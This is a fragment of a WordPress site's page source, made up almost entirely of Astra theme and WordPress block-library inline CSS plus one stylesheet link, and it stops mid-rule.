.trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#000000;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-footer{background-image:none;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:#273be2;font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-title {padding: 2em 0;}.comments-title {word-wrap: break-word;font-weight: normal;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-info img {border-radius: 50%;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .children li,.ast-narrow-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-comment-list .comment .comment-respond {padding-bottom: 2em;border-bottom: none;}.ast-separate-container .ast-comment-list .bypostauthor,.ast-narrow-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li,.ast-narrow-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1,.ast-narrow-container .ast-comment-list li.depth-1 {padding: 3em;}.ast-comment-list > .comment:last-child .ast-comment {border: none;}.ast-separate-container .ast-comment-list .comment .comment-respond,.ast-narrow-container .ast-comment-list .comment .comment-respond {padding-bottom: 0;}.ast-separate-container .comment .comment-respond {margin-top: 2em;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-separate-container .comments-title {background-color: #fff;padding: 1.2em 3.99em 0;}.ast-page-builder-template .comment-respond {border-top: none;padding-bottom: 2em;}.ast-plain-container .comment-reply-title {padding-top: 1em;}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 13px;font-weight: normal;margin-left: 1em;}.ast-comment-info {display: flex;position: relative;}.ast-comment-meta {justify-content: right;padding: 0 3.4em 1.60em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}
				.ast-comment-time .timendate{
					margin-right: 0.5em;
				}
				.ast-separate-container .comment-reply-title {
					padding-top: 0;
				}
				.ast-comment-list .ast-edit-link {
					flex: 1;
				}
				.comments-area {
					border-top: 1px solid var(--ast-global-color-subtle-background, var(--ast-global-color-6));
					margin-top: 2em;
				}
				.ast-separate-container .comments-area {
					border-top: 0;
				}
			@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-separate-container .comments-title{padding:1.43em 1.48em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://novisad2022.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) 